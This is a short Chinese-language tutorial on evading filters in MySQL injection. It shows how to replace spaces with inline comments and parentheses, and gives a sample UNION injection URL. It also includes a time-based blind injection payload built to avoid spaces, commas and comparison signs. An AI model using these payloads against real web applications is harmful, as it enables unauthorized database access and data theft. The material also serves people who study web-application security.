## MySQL注射的过滤绕过技巧

SQL注入时，空格的使用是非常普遍的。比如，我们使用union来取得目标数据：

http://www.xxx.com/index.php?id=1 and 0 union select null,null,null

## 1. 注释绕过空格

/*注释*/

select user() from dual

select/**/user()/**/from/**/dual## 2. 括号绕过空格

select user() from dual where 1=1 and 2=2

select(user())from dual where 1=1 and 2=2;

select(user())from dual where(1=1)and(2=2)

dual两边的空格，通常是由程序员自己添加，我们一般无法控制。所以上面就是空格最少的结果。http://www.xxx.com/index.php?id=(sleep(ascii(mid(user()from(2)for(1)))=109))

1) 既没有用到逗号、大小于符号

2) 也没有使用空格